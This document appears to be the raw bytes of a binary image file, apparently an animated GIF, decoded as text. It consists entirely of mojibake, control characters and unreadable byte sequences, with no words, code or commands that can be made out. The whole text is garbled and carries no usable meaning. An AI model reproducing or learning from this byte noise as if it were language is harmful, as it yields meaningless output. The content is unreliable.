�M����B(���i�����	+����&�ܡW_��X`al�![H�P � �V ���:��3��%���3���Mh���Fp�C����N;�P�F��L3ؠ3�&���Q��	7�zC@���sJ��Wɠ�y׃x"��BGܑ^l	�%\a�2&]e�y�����bj��i�q�	@����'5����=q$�(�P�
���1�wT�Zp�tO;�,��=�dQ��2ͰC;�ZH!�0#J+��C�>���¬���S�)�$�X���
pu��`BC���l��F�r�E-]��1}k��sl4�G�<��,p�8�O/�Χ5�2	)�HA�K�pO>}�q�Q\��	zR�O���IL2�@1:�1F!�(HH5��c�4����7�T�ILuL���0C"p`�;�l���{����H���d�����%���:�@W �=U�[>C@�d��	  @�Ȳ�=� � 4�� ;���B@�3���|s�(�袅���R�7@9�tE�^];Y��2Љgg���t���������:��[��^2H�?��	Ep� p�>!e �ڐ+|jV���(P� 8"yU�G5v� I �@>��E� �@>P�@n�G=�Q�F��*p��[=�r�ܯN����7ˀ	P�3/����&�u���/n�D͐�{�
r�C�F�\ 3��"�P�,Pg �j�`���p�%� ]&0A�؀!G�^2 �ء����!�F�M��i LY�,e���up���mt&Ay>�7̑=��`\*x
�.0l�5ڑ�����x:���"<�H9AI~�� ����ț��@��$(@��,�/��8p&��?��38���0�WF�X�r��J6������@���3<�s�-6������!C=N�70Ta�`':u��D� ��>���>P�k�B8�! ���y�B;��! 6�����C�@#��z�A�+"j@�(��T���S�%��ש�_��<��R��M<R���!�0��x��a��,�0��~�AR�i�v�T��JT"*t���@�����(�� �@`���8��@��;x�>�1qL���G9h�/���4 l�(W$%)����Je�X�Qgj	�ܠG��u���_��Y7�i�mF[[\ 5��D���(0�p�����#\��kX�Q��hMnfp�T$��̭�Gbk�c�PF,�jt���+_���ર��b�X�@�-@nV:7�L���c]��_��)�ZO���jdmh��Q����O��=��2Pa`�y` 1@���gq�&� 
L`�`�ck�E8n������5\<�X@"��:�+g��$�sB]�Z�i42���7Y�3eZ�:>�)0lp�f�����S���l�"!���q �(����	|�Vp�N�mà�����f��!a߈�<"-b�c������v����qT�c��L�M��x���Q
nj�`��҅�� � c�9@6���;�p�tr�ؙ�>�7@ ��^�:ю.L2cASu�����Q@ z@�(�hhh�U�HBsH�]xQ��m
ʢ��Z'�2�A�[l�N8��fS������+�1W�'d���P�I��
� ;7�q*��"?�B�B�8\�Ɖ7<;�ظ�/�I^"d���`���#=�!��Kg:ӷ�E_ʊ��QY�1�̫�%�h�0�9�].�Ř6�,>�S�8I5�1�,_�k��:���զ��J��&�Qs٠�n��faP. v
��Z�
�XhA��+ �i 4g��_��QS@]��� A����A��H	�m�LEV}QVm����,l��� ����5�+�M|�"������C2��&���/��?�C*$�(xUԃ&(�� 0�Q���&@ �(� I�&�>����ҡ���۽���[�@) ��X|��@zQ��A��]8PA�����2��I$�9pA:mS��^����>��U.�nuM8<�RQ���3�C��۬���� ���� B(@�����y!1���[� `�� �BS�Z0����5	MN����ࡗ����\�,�C��Ɲ�	]�ف0TCTA����Q�$@Zp�3\"^ !L8�R	�� 
Ւ؀h P��%�R0���b��
�$tT  V(ӑ5 DT�]zH ��{ܔ,�-PC"RH�!�A� ��ޙ�3��,�u͚���Pʫ�\��q��3�_!�B8`����   +6+��2|A,�+:]A ��@�-&�յ@	TDE�	HXAz̔���fQ#Q�+-���=�AHA2�Bȁ��|�?��l8J��
�D;�@��\ʞ	
q(�=��&��+dB$@�؜ +��J L8��S��,��V��W�B*S�<�)E�d@dYE�1��dm�#l�$��C����2�Al  \��$3L�k�������28ft}�.��L(P@BA<�;d"`A�e`B&��4�?�3��@i�C-��>�APA� +�^V>�V�m�b���� ��Z�H�ϸ�d��!P���)��,�)��DA�A(���8 ;�!�B=��
���`��,���H«��I����P��7 �'ԃ4"�A��e�f��=���!�@;�4��$�C>,�=,( A�A���B.d�	At(
�e�����uI�m����5�%�Z���8A��)�@�  ��	�tC�q�>�
�C<`���8�3��2h}�� h�>H�tC���-��`#hB@�C.�+���6�:��6@�5��u�Ujڎ](r�� ����ZI�Fd�ň2*�t	+d��,�B��Ҩ��8�x�8�O;��:�R�A*���C1p���'��3�B-�4l�;ؕ$�C; ��=���C0�Í�<��0C(�xA8C-�C5��)�B9 k�A1h�54�B;`��^��
��@� ��  ��� /F�Y������!��\�+�l�Z�(��|���ŃA��,�Aִ=@�>ăR��,U"�?Ԃ0��<@ �C7\4��8��])��栱ރ:���Ѫ5�[>l���C�
�]��>��ݢ�5�B<��;D�]�������8- �
��
x�
\��jy����h��tI��C54o��C<�7��/<�3�����2h��  P\-@���!�?�4��BC�n`��;|C���u�B9�3P�t-�:�1H�3�C �=�A9�u� �A:Ѓ5�?�j1�7�u�i2(|�1-�.� 	� ����No��ۍ(rF�C>�C7��>�=`�2�$1$,.�����Ǌ\R�1�4�;��:���E:�:���<0�!�����=@����0�X�601D�<C< A>��8�C?X�k?(�uAo9�B>����=L��� �0� �1�
�n���6Vo�����~t�B�1h'�-?��kCk�=P) ���=PW,�Ȃ;���C1d��iÛ��5@­�4�.�.�?X�5h�>C�9�>��>�1$��%����q4�:��2�3C?H>�C:T.:�C�(�2��J��
� 0���
� 
�3֖��ܫ&�1�#��8|B0C9D1e��>d�:@C.��"�#�.ĲL�m��B-00Ø$�A9ătC<�:@�:�uaT?��)��3@���=����]��3�C�n,H��v�?�l�݃�؛`���զ����X�� ��j�k�	�!�)�U���j|�G��G���TnŦ�������m+7�!��b�C�C9�c�C'\K�5�C<�u��F�C(��,u�!S@T��C?ؕ5��=�CIσ:8v�F�>�8���,2-��=3���Xcm�fL���Gµ�gSu�C=4v? 6bWw?�C.��>d�8� �):ȶTw,|BȨm;�,���|� <r7�C^é>�$|��uB�2�C���k���CL7�C���C,@���7z��'�q5xjv����l���
t �� P2���֪%s�AdՃ.8?�C'HB,��$`�CB�zW��8�4:���w-|�\}C��Ǵ��lC2G0��Ok� C��C?�wgH>x;��TC:�/3��J7�%���r�Rx��i>@Ӏ���oZ��uP�?��g@o~ �iAp���)u��>D1,�y���9�gw�C=p���G��:�>̧> �T�14ă.�A=� ����5�7��cT���l0U�&��5��J@�t c�2��>�B�{�S2��W�
[��h@%g d@L��J�8�EE�<�0���C�|�j��6�6����̓fl���$����'Pל��2�6D�>�1����0��'@4�m����X>D� ���C'Ъ���p�$�X9l7:�=ܷ���x �Լ�|�}5<@
����	p@D&�k��W�1ؕl�p^�}7p��7T��%�1�b[C?hB��W�'�8�7�8�	F�5�qă>lCE%t�r�6:T��� ��C0�:=`Q9�G��2L�(�@�-�}�ґ�
���A}�AZwm��A=�Ӌ8�=DB1�x��X?���N�kB&���[=d� �94�q�Î�C۱3P�`A!܃6(�6�~��;`�/��8�J GZ��� 7|�q"�6N_1�fq9�*_p �X �1��w5�9A�r��� @X�"�ʖ3j�P�&n�<u��RgMY�`ڬ���ϟ:u���k�G�z��A��LӾO�ҵ����>h�����_�8�����N[?z��A��/^;bĬ�jWO��y��x�`���X�ԡC��>I���W�^7��ʵ��B�
h��a�ȍ$T� ��Q@\@��	�3�Hp��
�>��SY�}�P~���#�|����1z�4y���Mq��y$�ng;cR�ų�P��4��ඏ��{��������Ś'��~�<Ƌ���h���w�E�^�1�o�������(D�@	f H)*�C�S�ˡ��Ec��瓏r��!��q&F�X�bb�'�l���u�����
I-�����"F�O���`�&���q�y�1M��!~�i�bJG�y�)ǟ	�h�z���}6Q�0PA��T��>
�O4�a� ��
/���Ɵ����H6�'�l
�D�g�!�{��G���g�`ځ�!kҹ��8t�'hnR'�~���wv���1��$�m�ƴ���(*�7���(�x�	��v��Gk 駚,� �֤A0�E����N�Ԡ� Mpb�>�P�'�T��ԑP/�IǣG#����L:�"�x"Q�(~<�'���!�H���|�P͙v�)˟�ˡ�}�	���sUt��'�8 #R�z$���gb��V�*@��ă*x�������0���.�XJp7�x絢���&�(�y枷zl�U���,�V,�u�	�!m��H�r���Fb���}�qB�4¨gd��	&�X��g�l�ǝb��r�Z��|�����i?�*I���y��ğ.X��0���ohS0��LWN`�]$������0H�����R�L������=R(�g����� Ψ��������
7j�'�o�� ѡ|���4����`���%2��2��
�5ְFH$	m�#�!��oxU�@
� ���g̻��7�!g8C�P�r��z���Pj�Z@##�ӇC��B���4�2@~�c���>jэ�]P� <�Ӛ�8DX�`����z��SǣR` t)�E8�  
� �=�4m�#'�h��:����M�)�a]R �@�q󚷅-��s��C*���Ї�����S�β1	|C��Q:�᎝$���>����Ή���Ёh�#������c�����$���KT�t���'H��S0�R1��}�n3<�t�
 �I�n�@K8F h@ �؜`6����E5؈%n�m�Ї;r��v��H��1"mЃL���q�x	Z��l�z��SiY��	.0���6NBϰB ����.���@30����U�.��8	V� ��M�i��Y�%� ��(p�		��	Z��#�I�%��,`
X��1����'������r��F�" -H@B�ȥ$(WpX�V�`g<:�-؁�~(D!Dq�ug)(@TŊ �B D�o;���0nR�h@�Ѐ+@�=�ցVHA�P
|�?-4�\'� 5ԡԛ:��E\b���Ўl@cv�K�3ܰ�N���z�G'n���(@�ЇP?s��yfCH+7g���!�@BOE�a=�i���
S�ļ�p����`�$@nh��� �qlL<<���B2@|������&���8�8�ю��bs��@,�z B�`�ZB��A<	PH����z�V����`�v��Bhg;�<8��b��R��H����-�a�m���@X��T����}�E.���c����6��>�9%5p�Yt��4�	p ^b�d'�;�k�ůi�/$���bM��D�
O�B�@�)<c�� ��P� �
0@
� �#`!x��N�Az�C$.�F`�ж`���� x��)X���+��>+ ���������q_0j���	x�ε	*Ġ��( �4�
2�rY(����&~]�Cl�V��30�+LPB�xȝ�7�	����;����w ���0+�!aP#^[�`p��w�������.pK�i�D�' ~ܳ* ��� ���B>��Pk�:5��B�p���5��X�^7a��A��F�b����İ���AM 00ϣ��҅9B��06��l�ց�u?����>tث{t��x(�n`���3\�_>���A�P`�&���
䏑�� '$t��&N�A<�����K<��x�ˁ
$\A�����j@���:�� f/^+pк���a0���c��߾�x�x �n�.��n��p,�.$l��`��� ��J�v` ��ȫ���p�X�	���a����^��Pa�6L�	z@���Ĺ��~+p�ܬ l�*%$�pA|��H�	�����V`Y��D0�d,�b�/H N\T@��@q�l��� 
X�8���D"�OƏ �RnX��dA���������O�A �	� �`��  ��p\.��C� �.x

��*�	�@�֎^ N�D0e�ƞ~���Ӑ+��K���k

�
X�L��1�d �` �P��X�:��hA��fa��t���	� 5�M�
�0��n!�Q>��B�@5؀ 0�Q� ���TA�@�>-�1�`,T�R2�~�| ƨƐ+�\�
���� !�
 � ,� �     � !�
 � ,� �     � !�
 � ,� �     � !�
 � ,� �     � !�
 � ,    � �  � y��ī ���Zث��U�J���,d��Պ��9'*Tx0���	(+lY��I�%<ذ������#FJ̨�ԇ�,��"E�PO<�q��;�̰1ӶWy�����3��[{�m��p۾�'Г+��\ċ7"�U-�,x�+K�4���X������P���� r����64@y@%�?����C�Q�,����*
QG!�3`@�uLZ�1X���PBB��s���Ν-�av���[�^�%B��Ê�ne����-G2830p��?�����&��� `k5�vPC�f�ȰL���A5�	"���=��� ��"�.�h
0p��M��֎p��/�-fPB	E�^z��,JZrc�9�1=80�h�șN�6�^N�5��$��B4PhD��  �����00�0�1�<�b(qL�C	!p A���ݤn���0y��iA����B��xi��|�Y2ʪ�q��i�f`J*�����i� J� Z<0���J�ya5P0�&5���z�p�G쀂i��7�4�\0\`�	�l)�صkA|���+KN�x��7���5�(�,����RN��j�h��C  j�����`�Q�0��9@�'|�U'���Lb�6�l�+qh�q�΁O���+�[���x�N��@��;�'�\D_G!#Ek0@�ª��y� �x�[]1?Ցl�G-5��P �05�U;�`�	P����32�X�Gp�Al����dxAˋ,��rKz�ڥ�*�h�1�p�*+^�RV����p�%�f������Zc��D��V�	3����
wC �ih!�+��r�+�D���"��[<�VО\J$��
�P/���9嚔2
2�;�g��R� �D�,�:�����0����',P�Q�P��t�a0A�v�4@n���vp�!�i����DE'"�Q�p�v��]�����'L������|��!��2��w��/$����V�8��+�I<��I&3A��"�	=0U���p�i�C' Uf��&AP�8F!!�ml�f!�AJ���qrav05����H�;��>X�������dt��@� j0��i�4ܟ�nBJ4�D	�i��l@1��lr`�ԀuV��S�-x-��a0���!��F&�P[�a0"0�����a>ɋ���45�4��B�C��|N�L C�<I(c���a'�	*��J���5��Û���T`V��` He 8^v0�!� ;��� 
[�CPB�Gd`; 6ׅm2H�#͇9�8�!��*�8�~���8��Iθ�' ���N^��L9O^0&% +[�AF@�#�B���vP>��8M W�҈m�b��`@�� 8<�Q���{�&�.��e�q��eNO���8EF�qV4A+�j2��@�P��� �5��(��DA����=�0�P聞P �4��ӈ�1d�"[4"�{3���W�T<��0�cCX`J/qH^ȩX:�3���[8#�V���R����9�=9��\���ɘ��� �)�'� -���P�҅4�=[��S�c m6�ټ�t=���P��]dA�]O��"C��|�{�-t�jP�L8ۓ
�k�/gX`��a���|�~[ۃ�W�	(�/�ߢ`"� � 5�o<�[���62a]آC�p��\��C�2�]����f�!�h�_�Ƥ�:C���)ܰ�`��:
@+d�)� �\�-��j�SL*@�U�B�`� M�\�o��0{�4�1�c�bL�@	2 ��կ�FKS ɴ!O2���f4s^�,2F���
8`O��ݓb��� r��J��XU��F��D�!`�F�`�8�(��`&Hc�̦3ib����I�`�U��� ��U�y��_��ً[P2�����+�]�b���v�oa��l@�ŀ�}���$�����H4�4P�����zYv2��4�T(dd�1��[�Ep!Q���q��Nz^�chG�#,���VCǸE/p���3,���/d0Ƞ�y���:�1M|Ҧ,�%��o��s,R��<J�[`��pA����<X�,�>�-�q�q��ǈ���iL#i`�ƞ -����_<$���㣰u��݇A^�D����9-1h������(����y����O)�F&�d����sY��� o]��xЃ�x��o�`f1����"�0Z `�pq�4���v� ���Ǉ(&9uvw�@I?�w�7�$N"c�Y�`�!
,H���c�,sJc ��y��-P(@:���`X`=�`������T�<
�.�&0�f.qS�����q��|�|6%�
�� m�5
^0��x�n>`>�cK5h2Z�ad:�J��=�5���`W.`�:P:����-�M=��v`��L�	�0c�a-�d@w��{-�Mgq�Ł�al1�l�#ro�w1�� c� qC4
gP`�4,kb��m��#1&>0 �mY�y1PO��P��\p�o0@RW.C`��X�HpH�� M0P�% -@�@n`onАnpw0��
�4�wb�q���w�d!��<e	jP��EO�� ��0T�sQ@@9�t
�[0G���[0S�F�p!pt%u��
��
v � ��6�t0p;p� ]b��`	�`鐮 XO�y��܄)�P�w�g|�5�gL�S�SC����Ň�UD�@��cb�^�V�� '�R (d =��Qz�SpKi�Q̀	v�r���
!`��Z u�0|kxb(q�SwG�o's	$�!O�grY��X�I�e���	��*��pن!��dƲ�W�%��O,� Ҳ��50
��^�0�����pu�`�)
6z0�`ah0��HM�n0 �p�@�0qZ��)��Rz!ihCs�)�h]�e]�Ubnh=�N�I�p	N��0�?��$��>@��*�8PP�p
�`5@ V�����-�b��Ӱy��0��3b6H	G@�0jࠛJ��p�`�0�h$|�hȡOBH�xy�Ϸ4���w�v&�
3�*.(��h4�6�7���F&%A�8"�@��� G ߰��0���0�jӰ!��PP���0��#��S �����ɦ�'qk*ڞh��i8g�šq:�zwh8��	z�vQ���P���,�� �0R� RDJ*A���p2  0��
ΐG����ɤߠ��`���0�(^�-�Z��@�C�o�砛��� �`kJ��Pf:�@�bi]@�$�ӡw�
̚�a���ds�I:��Z����Dd�Q�s'���U ��;)@R���0`�`��٠������`c@'� еpY��P�P��p�Ǜ��mz�w
��À��vڡ�$��Xڥ�E�1
��*�+���?�0V3�Xc6@F� ���$3�0��=� ��ٰ���@��Z����	� �� �uZ  ��	�0�ѐ��+� Y� �!)�'�i�v��i8O���*�$��� Z3��1i 7!�.i;5�q`*� E����������k��0�����y �� ��� �C��S�	g{�{��	�p��Br�w7��K�$�|k8fyn��Ի��4
��N�ڃ�v�[JJ�D�	��J����`���0��+��Y��Y���+[0&���LZ�k��
����f*qU,q�p��X����ۡ�i��T�G��h|����+���*,�ƍ�XJ�cd�p =����pQp [P�ȣ������P���� z���e�cG� �Z@��`|o�R�X��i�����>)@R�|9�B���iy����q��*� ���0�;VƳ��+��+'Г�����B� dP� =L�����0��c� �+`���S0C�op���wq��l� ��}Y�;]���w9��	w �w��Ϛvq��e�@�=eT�}�C�+���,�~,` P��Μ8� � ����i���������\����d`S0�	h0
Z��Q��C�|q��,��!�wq�g���>�1r�q��u�˞�eq��kM�
Z��>�� G�����) ����0����-���p1]��,[0 �
�@e��[	��
�<��������_��̡yV]�/a�0�0�����#<<Aǎ��7�5�_T g K��
�֜ȼ]������;@ P�3m�-�
�`
P0���0�)�����w@ْ�|���&j����@�1r�/�P��*�I�*��f�1� �v�	�O>�m�p	�@��@	w���Ҽm�xm���к��� �S h�����W�a��G�| �׵�a|w��|�uS��/Lc^�#����`Tr<��]ܻT��~H� ���O`Ad�Ⱦ���`���3M��3������P�7�-E����vI�uP|p&�ҕ�s��Ǚ��91�S3�*��'�}:���(��]5r�|T,0���N{��!ռ�p࿝���Ϳ�����eh����`�VP�ҩ���f��u��p�b9g";D����=�x���4�ސQI�P�/I��㩣D=��0�����P��`�N��ymt �V`�� @QR �	���0�PA�c@c ��˻�Wm^�0�b)r��|���w��4���:���T FEd�&�s�aTHQl���� 	P S@��l�lQ>����F|��n�[!�@��P�Đ�pu]���R�R`I/�������"]!�������o	�ˎ@��E+_ͨ��ڏ�+��ɀ������ N����R�-����&�W�Kp3`�@�0�?�������0n@�[`V��}���|"V�k��.���zN��#:�(Y�05#��I�2��J�~�h��nM���R� �o�������:��d�7���ܿ�2�������� �@�`��	��
� �h��{��0��e��q�p�Ǚ��El��v a씱Q�V����-)*<`0ab���#�8� ��

b�����x٤�h�@�cٲ���ΜNs�y��hڴSLd�a��|8"/4tU�Z�n��y��E��J��:u��qdlحaâ�rM.8d��FCֶm/�}����ʒ%cW��p2Zn�����E�Y �Q$��,�6�Y=E-X068����3�F�����qdKJ�JX��@�[�j��f��y�?��g��*W�y�5��T�����rn�]�ݣ���,K��[BH�`���(�1�,r��!�:�6;��T�Q�E�����q�z�y���z��[�ƛ<L����� )�L�$n ᪹嚣�n���`�庳��c1^��<�'ɹ�gW<��=C<�N�Q�9%1�CA(�@����� ;8�#$� !�����@�v�a�!�	l�͜w��Ul����
	� �2� �������97����p<��:��8D�hȑ�-V��XA��a��ҽUz���R:� G[�1^6`�!��$3� PS3'�#�f�!��`��i� )�ICA�i�R�m�xL� R�8]��&�Me�F�t��g�u�!ǜg\���>����U�R�Xi�F���ŐJ�{ҒUV�ec�E -[�[6p��\�`2�r�#�>ZӀ%��&E4�`�������6��q���cv���-B�'�⍀��x�L��tSk:��u�xo��C��c�#�i�H��i�I\�����-�V��[�udKd�d�&b�����
8�#��f��`�1(�!lH B�]�il��f����6�"��+�c�u��C�Oba>F�y͛�ޙF[�q��Mf��Y�R�X��K�)�z0�z�qXZ1�7qd d
r�K!��r�$�F~�#؂,���y�E"�1�I�b D;ʥ�����'�˝7�Q'�c
���iv�;�a[؇>�Q}�Æ���3B!�Io�G)<�Ml|�>(�$��/�i_���+C��W��&r-m)!հ�&����r,��H����!��F*��o�!���-�h�)p���P6�fv�D]��Ԧa���HJ�8�<Xa
GX��p�-HA
I�����P�B� �8���]��|��,����bca�E�g7��-~V��`4�a��q�X�)�!/�"� �D�T !�1 ڑ�>�yD�8�a�<��(� ��������4���b;H@��4�uF+Z    �4 ��P(`a�h;�0Q5�a�E�8f7]rT������ECX����%�-�!��C�6P���O�ḧ�0�?����P�2���P�7\#HA��v�� ��g4� N ���� @� �6 g=k  ��h��	z >Pj �'�C��t)I m� �gEO�J��D+�4�a9#1�(�����`y ~0�`�?��� �2�C%�Pl�U4B�pF8���w�Ӡ��c��k�h�" �ȄЀ(@��i�ϕ�XϪh�5��P��Z"I�CH�W��%u�->�X�&�����背j�� 1�)4���� g�7t���v�.���o��'�
"���ub)W��p�	h  P@rA��+WA
R��� �)���ӽ=��Ԙ< �O��[8o��^W|q�Q�tT��R��R0�C0[��U����\��Ѕ.R��q6�G60��w`cC��3ކ/8�N�\ 2p���~�dPA� 2�A
N���g@U26�p�Ѹ�%�H��>n��3�`V�	�&y��<52oQ�3�ό��6`�� �h�1�=����'p�	n$�&�dj����o��w@8��h�� R�h��8�6�mq�����
V c��]���QˏV4DB��鵨W�G.5���R��4nKI�(
�2V�":����_�9QR{�5�!i;��I6z¡�����i$�=w5#��	����< B΁��p���,H��S�nHO�]���+���lߐ������*Vz
.:B�ż+dP  F����|��Q<C���1|��m\C���(�al���z�7J1� 5`y���� d@5�9�0y!T>	BHB��q�x/�E'��33�]����կ��XO�Vz��ɨ��>S���q�>8+��M��@��4x�GLآg�-��1�1�&��&�`��N�sT�����7�t�X��N�B/zy�eȖ@�*�c ���##�"��;��j�@d���h����H���opw��9ҭi��	�����;[n��A���ohH�ӳ�R�I��p йɣ�$�A!H?oK��KoS�� �$�SA`��0L�p��z��h�:��[��"�ā�t�T+���9j��p��� �P�4y �D��\�R�B(Q�U�_��G���fx\�����3�o��lȃ���@<
� �K�x�z���A ��L� @?o��6�[�#�?%t�d���H�p�eІr؇8����^P�)�2L�V04� 1��	-�;�`ȅLx���w8>l�m Ļ븼��u0��3�q0��G� ���0��������3��+�$X�RDE!�<AK4��Wt%옃K(c�x(@�e ��r�g��^����(C2����G� �8 ��(H} �`�~؇}X�x0��1�i�` NGa{f�n0�t�!o��'	��(�h7 �g0c0H��KE�J�#H��A!8����s7WZȉ��8�|HkhuP��[���9�P/M�"b҄bZ)�k�K@�l����h $��`��~��p(�p���4�k\\�;f N �A���FlDo�q����>��)p��BH h����}�<��G�<�  Hr��6�4���x�z����b�hx�{��^p=�l�J0F�,CG�� 
HP�P�? R��C�AJo�`�N��G �7��qp�9G|�whX9�J2X�g���sp`�F��T��
���۹�3�p;�ϓ�-xE��.g�!}؇t���q�� ,K�K�5KC��=G��ƺ(�\(�e��L}��QRt�_�` f�8`[0w�� MG�x�Ђ]�tĭR8Uh� ��Թ�ߤ�7-?��9 �؂x[H�P�M�< �X �TF�bD��5�`�a�G���:���V8�9p�e��}Ȇz�H�Ȍ����	�kR僄@�@L�_��h��LJE���)�o0��ۙ�#�	NP���˹R�AἼ��9X���G�S~8����|�B�jTK(�bu��C���QX�Y��p�x͆x�Ih�׈�R��J�sиA ������ �>��!�[��y�iЅc(2��/]�8;m��}�<ɻ��������4���z��}ъ�u��T��!5*Ѣ#�7pAH@�	LGA�ʤx�WpX�~�@�|͉w�I�����I�e��3�9����D��0�(��9c���3űļHT�VvÁ0�9��>PZ(����B�
kІ| �	�:2M(/+�����M��KHʌ�p��l����~@�׀ڶ!Ai�G�C�GH��s�����i�uQDh��.
��g͹�ع7�G���
��h��0�M�C�`q�˗�|p����#s��j\������-ZʄW��r܇`�t�O�]��k�Z(4� B��!�q��S(�F@�h ��������  �%�X�K�!��M˼��j`��bP�X�@�p����\A�\q��h�ɭ\�\�e�r��P�q��$yځ�-A��&�҇�;���K���ܙ�fЄRP� s 
� ��	�9��<��G�����#�]����C�[j��~�z��t�I.�=F,M �;���T�Q���p�x��Re�gH�v@ڶi�~���k`T��A��_KA$fb��X��Ip�䢀�j��!�޼P����<��Y�A��$`+�S5���|��KPc��V8����U���K��Q���a˕Wxe�u�k�`p�wȉH���#�q`f.N�!����!U�?��  �@1�M��؎ޝS�%EUD4�t���(��>8������M�U���s/C�hOxfC��i�A&�x�W�@�ZI�܆Ѝd"���+`&��M6�x��g8�F��������B�X[��	�G���e��Ax��\�^��b)-4fP�^�A�h��h�K�MvU�Yh�k6�|�כ��q�ZPv`�R��M�*�&��J%��3��%x��V� �x������c�W�`��%8?�7!�6`h���:@��4�v���泖��i�nA&_l�����f�b\�a_�x0�9AN��(�� A�$Nʤ�0Sj' 7�������`��N�}��	���H��e�ü0�����^�d(�L��)�fK��������h�`k�~�C��Re�s�o��Rm*n�7��H ȃ3�i��b�i�]�B�!X���l�����(������󞐱��%��$EfM)+Hc���:8�\��X�����oApr�:���T�ߒ�k�,�-�;{`��x��1�rȆ�) [���xp�iУ�5`��W(�<� �x�o" � x3�H�(o��7ť�l���YN�(H�!�2���K�^֎;W��N�� A(����fX*d��k��rw�rr�L�af�zX�D���� �1`�wh7��P�DI�:W)��Xɦ�"H��������"����~��\����I��\h=%�>��X�r�#5p��I��9����mgp���-o6���a�kP�Z@�m��sH9h��r l��7�LA�K�8h�=W�8�  t��v(�O��}h�%�q�v0�����(HO���;8m"�K���#���~�����ZEZB&x�P*Y7}}���	v�@�`ЂH 6��#x $��_o��Ax[(�ԩ����{1�$��H�v@���q��pOr�qH�q�q�� '�)��M�uE��w{�Qڦ�T7��wG��-���zs\�����rnu��v���0�� )8A��̝�_[�(h���P��ǀ�~� �����Y��n��	w"����t���K��Q3P���j�����:�`���Cw�ͱ�gT8j�-���:���Q\�b�z�4M��e�29$���9v��a3�m�9sӼ]��jG�(h����<1���@��I^�Xv����P��c� D~$Y�5��(Q�&I�ŝ0[��QS�\��n��k�ݺ�,��+Ȓ�9��w�#�>�f�3�[<��(~�h�/2G",H�CL7eC���.6l�Z��m\�q�̝�5���� U �oQ@��@�ŋ }R-	b��� Wh�Zv�X�^� �"��;[Q��m�U�`�bo��*O�,�lH��9s	h���\�7�<�Me�|cNe�dc�7�h�Ap0�	� �$��c9똓j���1ـ�?��sZ6C�O����X ���A
*��A$�tV��-AVvK��%�� V�a�[q��J^�u��_{�5X~����8"�%��r�7�T�NL���1����H��G�@ ;t��\��8���<5��>����?���:V�P�4����2i�C�*�B4�pC�UM�UD�%�uR
���lA�s��Au�G_�~yB� ��A�]��/���me�d�̷V8Q���=�@�G��<�@"G,��3�?��sO8�p��_��O+�x���
$��>�@�O8��
$�@�7�@�IN�kW�i���ݵ��l����yy�%���	�|��׶�*"ant	5����/�����C� ���.�� P����9�H����cJ|�?��A�U�!wUT�O=�`� ��� �E;� B�<����<u���7� �F`��UIh�d�<���?�'��-��v��^πQ�	a�RX�|D!D@���@P�  @�
0� �p��.��S�9�`�;��!0�AE��s�����ȤY,�Nj漣����?��3����>�R ����|Ւ*7�h�+�x���`R��J5,".���*�-���.��O`c7bB��l�� J��$��8E<�Q�u<$&$ZI:�p�m��Y��?\�M�"6�G��v������e�b�: �
n���i�0Ё�M�*��J�b@3ta,@��
fP�4�X[�G���������@����MJ�,` �(��(D ݡq_>�H������"~��[�P�7t���x��{���KH��x���:�a?�B���B�%-iW��� �.H�)HAP��"�������Uܧ����~�A8�
��@@ � ��� �H����?�X�d�.6*�~�#-��,�񋅬cԨG�@�e�#0�;�a���C�D�8���r�#w|��L�`RF�W�Ѕ.���Q �<�h�2S�p�>�����3
�?��`` Bx�?�� ��F'�A
�0Q~�
�*�SRԎv���F>�q��"��;���h��nՈ7zWo�c��P�0���r$�?�ATSƩ� )h&��<��b�5�ʁ<�Xf����T�ҧ�~I�:�r'�`����0�:` ���P�B�bހ>�P�5�0�ȇ����V��G��?��h$������|�#�e�7v��~�����;Ā� ı,��A*p��ʦT��̐`�)��	L�4�[(�Re�T�F��T��!fa����4H�Q��MR�f�s��р�?���ݭ۝H5��/���0�;RÒf�#���7^Bccc�h� ��p��q<YV�C������?nJ�(�a�uK�S[�,`��� [�T���S����9x^p�B����{`�P��@�8Ɓ�N׭9��a#Wc��.P!"�X����G�v|�%1�1��b�bQ AL�8��?�?<��dAdDXB4M;�����-��Z�6��<���˟=�Xb���Ch@�(Z` 56����c-���o����G8�P�6������6��z�#mPB8��f$�%� ��0�Y�/&.i6�1�g��R����C��[{�I��0��pe�fK��`�]�� �o{���*��NM8�>`r`�!Ii�&��;����ĕk�N-c���;t�gP�e��"�!.����6�A�ރ����8"R@�����ʥ�/S'?�U������� 
�"�8A<��3��>x� o��(���dCҬ�����a{�@Fv��W<�^���/(�~�#��,H�w���:l!� \���hG�؇|DC} mƭE�?��58�Bv+�� �9�G���$���s@���a|`b�\K 1�9�PT������I�L��P���L�+��/�^,��=��tQAB������y�3t�݀<�CHL�9�����L
(9�(�Z�*�B=�B�@�%�ʅY<��MM�Nm����`^	����\�(ղ��ɛ��^��,(A���
�TL��
$Ad��P�,C6��3�Bn�48�\eu-<��1�4��-\��R=��4��34��@�?l���(��(�C7��/��9dh �_���ȼh!��y�?�@���od��Qq�p�y�L�%x��+ԁ0�HA�@( ��5�4��A!�)��-�.��3�� � &!VB#�ȁ�:Ѥ�C=\�7�����C;��?PW�]���7$�Kx�;�#��1��2D�ɠ��H�X�P�NmN,�-> ��-B���x$K�;A���u��UC5�O>$CD�)Hxa����CLAhc!dB(�B&�B�O,C=�A!�B*8�q���"��&��.��7��������kPD6�TY�;���A��!B������݊�-����TL�� �@@?u[[�쀡%���@��=�B@%�A8��uy� �X�-�?, �����6�P�BL�-B=肞,�2�7��8��@�!��0��;����CLJ|��(A�҈8;t�ZfZLP�C�%�L�t��r�?�@�M w����\�ha͌d\���������tO����uJ;, ����4A��� Qh�RfC%��=��4d�7 �6��2��� ��!�Y��7D�r�A��� ���1&DEz�X�C4�l�(��Y�H�p�?la ��$�#����@��}�\�|�����$%5�D��� @������[i�%Zb8��$��8�1L�3L�9H�\	�(�����Иq~"&@�bE�1�@<u�?����F�O�w�"-�����CF*��������)��L��,���zA ���?�>��( @,� ���i�"�^��*�$�?�B"d�:ؐ3܃4HC�M�9��A00B9x�1|he��3��9�c-4�;\J=�KP �� �@�TP��d��wr�o�C����H��A�G[��&�A�@�	�
@N����,�P;�	,A84A,�d@��=�Ê��@ �X�LJ*��Q��B1l%�K���>$٥�[�f����30���4��:HC�C� � �A0�TL������,N L@L�D*
���4��k[t�&P$`
l�S�OK��K:Y*t�"���D@�A%'������lQB��)P�(p)��0�<��|�4��Hb����9_9C<ă�A7��C=��?�;ԃ���$�
|�?�k��(-�h��@�@��l-���.�����2`X@
